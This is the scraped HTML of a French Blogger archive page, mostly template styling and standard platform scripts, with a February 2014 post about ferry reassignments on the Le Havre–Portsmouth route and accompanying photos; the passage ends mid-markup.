

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gede-de-le-havre.blogspot.com/2014/02/
body_size: 22050
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='fr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://gede-de-le-havre.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://gede-de-le-havre.blogspot.com/2014/02/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="CHRONIQUE ORDINAIRE - Atom" href="http://gede-de-le-havre.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="CHRONIQUE ORDINAIRE - RSS" href="http://gede-de-le-havre.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="CHRONIQUE ORDINAIRE - Atom" href="https://www.blogger.com/feeds/3871045856834587359/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://gede-de-le-havre.blogspot.com/2014/02/' property='og:url'/>
<meta content='CHRONIQUE ORDINAIRE' property='og:title'/>
<meta content='' property='og:description'/>
<title>CHRONIQUE ORDINAIRE: février 2014</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Awesome Inc.
Designer: Tina Chen
URL:      tinachen.org
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
background: #000000 url(https://resources.blogblog.com/blogblog/data/1kt/awesomeinc/body_background_dark.png) repeat scroll top left;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
a:link {
text-decoration: none;
color: #888888;
}
a:visited {
text-decoration: none;
color: #444444;
}
a:hover {
text-decoration: underline;
color: #cccccc;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 276px;
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/awesomeinc/body_gradient_dark.png) repeat-x scroll top left;
_background-image: none;
}
/* Columns
----------------------------------------------- */
.content-inner {
padding: 0;
}
.header-inner .section {
margin: 0 16px;
}
.tabs-inner .section {
margin: 0 16px;
}
.main-inner {
padding-top: 30px;
}
.main-inner .column-center-inner,
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 0 5px;
}
*+html body .main-inner .column-center-inner {
margin-top: -30px;
}
#layout .main-inner .column-center-inner {
margin-top: 0;
}
/* Header
----------------------------------------------- */
.header-outer {
margin: 0 0 0 0;
background: transparent none repeat scroll 0 0;
}
.Header h1 {
font: normal bold 40px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
text-shadow: 0 0 -1px #000000;
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 0;
padding-right: 0;
margin-bottom: 0;
}
.header-inner .Header .titlewrapper {
padding-top: 22px;
}
/* Tabs
----------------------------------------------- */
.tabs-outer {
overflow: hidden;
position: relative;
background: #141414 none repeat scroll 0 0;
}
#layout .tabs-outer {
overflow: visible;
}
.tabs-cap-top, .tabs-cap-bottom {
position: absolute;
width: 100%;
border-top: 1px solid #222222;
}
.tabs-cap-bottom {
bottom: 0;
}
.tabs-inner .widget li a {
display: inline-block;
margin: 0;
padding: .6em 1.5em;
font: normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
border-top: 1px solid #222222;
border-bottom: 1px solid #222222;
border-left: 1px solid #222222;
height: 16px;
line-height: 16px;
}
.tabs-inner .widget li:last-child a {
border-right: 1px solid #222222;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
background: #444444 none repeat-x scroll 0 -100px;
color: #ffffff;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
/* Widgets
----------------------------------------------- */
.main-inner .section {
margin: 0 27px;
padding: 0;
}
.main-inner .column-left-outer,
.main-inner .column-right-outer {
margin-top: 0;
}
#layout .main-inner .column-left-outer,
#layout .main-inner .column-right-outer {
margin-top: 0;
}
.main-inner .column-left-inner,
.main-inner .column-right-inner {
background: transparent none repeat 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
#layout .main-inner .column-left-inner,
#layout .main-inner .column-right-inner {
margin-top: 0;
}
.sidebar .widget {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
.sidebar .widget a:link {
color: #888888;
}
.sidebar .widget a:visited {
color: #444444;
}
.sidebar .widget a:hover {
color: #cccccc;
}
.sidebar .widget h2 {
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget {
background-color: #141414;
border: 1px solid #222222;
padding: 0 15px 15px;
margin: 20px -16px;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.main-inner .widget h2 {
margin: 0 -15px;
padding: .6em 15px .5em;
border-bottom: 1px solid #000000;
}
.footer-inner .widget h2 {
padding: 0 0 .4em;
border-bottom: 1px solid #000000;
}
.main-inner .widget h2 + div, .footer-inner .widget h2 + div {
border-top: 1px solid #222222;
padding-top: 8px;
}
.main-inner .widget .widget-content {
margin: 0 -15px;
padding: 7px 15px 0;
}
.main-inner .widget ul, .main-inner .widget #ArchiveList ul.flat {
margin: -8px -15px 0;
padding: 0;
list-style: none;
}
.main-inner .widget #ArchiveList {
margin: -8px 0 0;
}
.main-inner .widget ul li, .main-inner .widget #ArchiveList ul.flat li {
padding: .5em 15px;
text-indent: 0;
color: #666666;
border-top: 1px solid #222222;
border-bottom: 1px solid #000000;
}
.main-inner .widget #ArchiveList ul li {
padding-top: .25em;
padding-bottom: .25em;
}
.main-inner .widget ul li:first-child, .main-inner .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.main-inner .widget ul li:last-child, .main-inner .widget #ArchiveList ul.flat li:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.main-inner .widget .post-body ul {
padding: 0 2.5em;
margin: .5em 0;
list-style: disc;
}
.main-inner .widget .post-body ul li {
padding: 0.25em 0;
margin-bottom: .25em;
color: #ffffff;
border: none;
}
.footer-inner .widget ul {
padding: 0;
list-style: none;
}
.widget .zippy {
color: #666666;
}
/* Posts
----------------------------------------------- */
body .main-inner .Blog {
padding: 0;
margin-bottom: 1em;
background-color: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
box-shadow: 0 0 0 rgba(0, 0, 0, 0);
}
.main-inner .section:last-child .Blog:last-child {
padding: 0;
margin-bottom: 1em;
}
.main-inner .widget h2.date-header {
margin: 0 -15px 1px;
padding: 0 0 0 0;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #666666;
background: transparent none no-repeat scroll top left;
border-top: 0 solid #222222;
border-bottom: 1px solid #000000;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
position: static;
bottom: 100%;
right: 15px;
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget h2.date-header span {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
display: block;
padding: .5em 15px;
border-left: 0 solid #222222;
border-right: 0 solid #222222;
}
.date-outer {
position: relative;
margin: 30px 0 20px;
padding: 0 15px;
background-color: #141414;
border: 1px solid #222222;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.date-outer:first-child {
margin-top: 0;
}
.date-outer:last-child {
margin-bottom: 20px;
-moz-border-radius-bottomleft: 0;
-moz-border-radius-bottomright: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-bottom-left-radius: 0;
-goog-ms-border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.date-posts {
margin: 0 -15px;
padding: 0 15px;
clear: both;
}
.post-outer, .inline-ad {
border-top: 1px solid #222222;
margin: 0 -15px;
padding: 15px 15px;
}
.post-outer {
padding-bottom: 10px;
}
.post-outer:first-child {
padding-top: 0;
border-top: none;
}
.post-outer:last-child, .inline-ad:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.post-body img {
padding: 8px;
background: #222222;
border: 1px solid transparent;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
border-radius: 0;
}
h3.post-title, h4 {
font: normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
h3.post-title a {
font: normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
h3.post-title a:hover {
color: #cccccc;
text-decoration: underline;
}
.post-header {
margin: 0 0 1em;
}
.post-body {
line-height: 1.4;
}
.post-outer h2 {
color: #ffffff;
}
.post-footer {
margin: 1.5em 0 0;
}
#blog-pager {
padding: 15px;
font-size: 120%;
background-color: #141414;
border: 1px solid #222222;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius-topright: 0;
margin-top: 1em;
}
.blog-feeds, .post-feeds {
margin: 1em 0;
text-align: center;
color: #ffffff;
}
.blog-feeds a, .post-feeds a {
color: #888888;
}
.blog-feeds a:visited, .post-feeds a:visited {
color: #444444;
}
.blog-feeds a:hover, .post-feeds a:hover {
color: #cccccc;
}
.post-outer .comments {
margin-top: 2em;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #222222;
border-bottom: 1px solid #222222;
}
.comments .continue {
border-top: 2px solid #222222;
}
/* Footer
----------------------------------------------- */
.footer-outer {
margin: -0 0 -1px;
padding: 0 0 0;
color: #ffffff;
overflow: hidden;
}
.footer-fauxborder-left {
border-top: 1px solid #222222;
background: #141414 none repeat scroll 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
margin: 0 -0;
}
/* Mobile
----------------------------------------------- */
body.mobile {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
*+html body.mobile .main-inner .column-center-inner {
margin-top: 0;
}
.mobile .main-inner .widget {
padding: 0 0 15px;
}
.mobile .main-inner .widget h2 + div,
.mobile .footer-inner .widget h2 + div {
border-top: none;
padding-top: 0;
}
.mobile .footer-inner .widget h2 {
padding: 0.5em 0;
border-bottom: none;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile .main-inner .widget ul,
.mobile .main-inner .widget #ArchiveList ul.flat {
margin: 0 -15px 0;
}
.mobile .main-inner .widget h2.date-header {
right: 0;
}
.mobile .date-header span {
padding: 0.4em 0;
}
.mobile .date-outer:first-child {
margin-bottom: 0;
border: 1px solid #222222;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
}
.mobile .date-outer {
border-color: #222222;
border-width: 0 1px 1px;
}
.mobile .date-outer:last-child {
margin-bottom: 0;
}
.mobile .main-inner {
padding: 0;
}
.mobile .header-inner .section {
margin: 0;
}
.mobile .post-outer, .mobile .inline-ad {
padding: 5px 0;
}
.mobile .tabs-inner .section {
margin: 0 10px;
}
.mobile .main-inner .widget h2 {
margin: 0;
padding: 0;
}
.mobile .main-inner .widget h2.date-header span {
padding: 0;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile #blog-pager {
border: 1px solid transparent;
background: #141414 none repeat scroll 0 0;
}
.mobile .main-inner .column-left-inner,
.mobile .main-inner .column-right-inner {
background: transparent none repeat 0 0;
-moz-box-shadow: none;
-webkit-box-shadow: none;
-goog-ms-box-shadow: none;
box-shadow: none;
}
.mobile .date-posts {
margin: 0;
padding: 0;
}
.mobile .footer-fauxborder-left {
margin: 0;
border-top: inherit;
}
.mobile .main-inner .section:last-child .Blog:last-child {
margin-bottom: 0;
}
.mobile-index-contents {
color: #ffffff;
}
.mobile .mobile-link-button {
background: #888888 none repeat scroll 0 0;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content {
background: transparent;
border-top: 1px solid;
border-color: #222222;
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #222222;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1310px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1310px;
max-width: 1310px;
_width: 1310px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 260px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 260px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("260px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 260px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 260px;
margin-right: -260px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3871045856834587359&amp;zx=3cbfde86-a5a8-4527-ba7b-40fbdebd71e0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3871045856834587359&amp;zx=3cbfde86-a5a8-4527-ba7b-40fbdebd71e0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-dark'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3871045856834587359?origin\x3dhttp://gede-de-le-havre.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='En-tête'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("http://bp3.blogger.com/_O_mhJOTOlkw/SEwjmmO7q7I/AAAAAAAABuA/oI7ucmzU64s/S1600-R/02Vue+g%C3%A9n%C3%A9rale09.JPG"); background-position: left; width: 740px; min-height: 148px; _height: 148px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='http://gede-de-le-havre.blogspot.com/'>
CHRONIQUE ORDINAIRE
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Toutes les colonnes'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Principal'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>vendredi 28 février 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmPen7M5eR7dKBYRB4kzdkko80hh7M3p2Vu3YVnyfKxmTi-W2pheSj0qv-j0kNWKip8X7ULai5TzRl14ArSFcvD_OFWmFydVkntPhdzADpC5AxGBzBnZNPNeBquBkEeNLLw03OD_6SZ7iW/s1600/DSC_0026.JPG' itemprop='image_url'/>
<meta content='3871045856834587359' itemprop='blogId'/>
<meta content='3427236006040963762' itemprop='postId'/>
<a name='3427236006040963762'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_28.html'>LE HAVRE, MA VILLE...</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3427236006040963762' itemprop='description articleBody'>
<div class="MsoNormal" style="text-align: justify;">
<b><span style="font-family: Arial; font-size: 14.0pt;">DU NOUVEAU DANS LE TRANSMANCHE<o:p></o:p></span></b></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<br />
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; A partir du 5 mars, le <i>&#171;&nbsp;Seven
Sisters&nbsp;&#187;</i> auparavant affecté à la ligne Dieppe &#8211; Newhaven assurera la
liaison quotidienne Le Havre &#8211; Portsmouth pour le compte de la compagnie DFDS
Seaways.<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmPen7M5eR7dKBYRB4kzdkko80hh7M3p2Vu3YVnyfKxmTi-W2pheSj0qv-j0kNWKip8X7ULai5TzRl14ArSFcvD_OFWmFydVkntPhdzADpC5AxGBzBnZNPNeBquBkEeNLLw03OD_6SZ7iW/s1600/DSC_0026.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmPen7M5eR7dKBYRB4kzdkko80hh7M3p2Vu3YVnyfKxmTi-W2pheSj0qv-j0kNWKip8X7ULai5TzRl14ArSFcvD_OFWmFydVkntPhdzADpC5AxGBzBnZNPNeBquBkEeNLLw03OD_6SZ7iW/s1600/DSC_0026.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvG2mqWhgmTmQxFWYtKfMeGjnnk1wK3sxVjfIdoq3xZSXMOajr3XApviIPYuel0Lo0x_sXa4bR50KvkjWDvZKo-vS6Y7lyQmdTxTUQo16nPzmjsdNcC-FguzKJB43fXMfa8dyjuPtnMmKt/s1600/DSC_0030.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvG2mqWhgmTmQxFWYtKfMeGjnnk1wK3sxVjfIdoq3xZSXMOajr3XApviIPYuel0Lo0x_sXa4bR50KvkjWDvZKo-vS6Y7lyQmdTxTUQo16nPzmjsdNcC-FguzKJB43fXMfa8dyjuPtnMmKt/s1600/DSC_0030.JPG" width="640" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial;">Le
&#171;&nbsp;<i>Norman Voyager&nbsp;&#187;</i> passera des couleurs de la DFDS Seaways à celles
de la Britanny Ferries et continuera ses rotations du lundi au vendredi pour le
compte de cette compagnie, mais sous le nom d&#8217;<i>&#171;&nbsp;Etretat&nbsp;&#187;</i>. Le
week-end, il assurera une liaison entre l&#8217;Angleterre et l&#8217;Espagne (Portsmouth &#8211;
Santander).<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhur0UGbrZXk8uJX23R2vLzJlANiAXuEqXR_VdYii_fmv1789Rx2jPCFQJMUiZ50U_4FEU0ECEZEofB8jZvuv7Qedi30o8v2-0iA97TM8iC_4LnyksKdIAOR5ab1xuXS1pCfecsHEczVDjt/s1600/DSC_0025.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhur0UGbrZXk8uJX23R2vLzJlANiAXuEqXR_VdYii_fmv1789Rx2jPCFQJMUiZ50U_4FEU0ECEZEofB8jZvuv7Qedi30o8v2-0iA97TM8iC_4LnyksKdIAOR5ab1xuXS1pCfecsHEczVDjt/s1600/DSC_0025.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
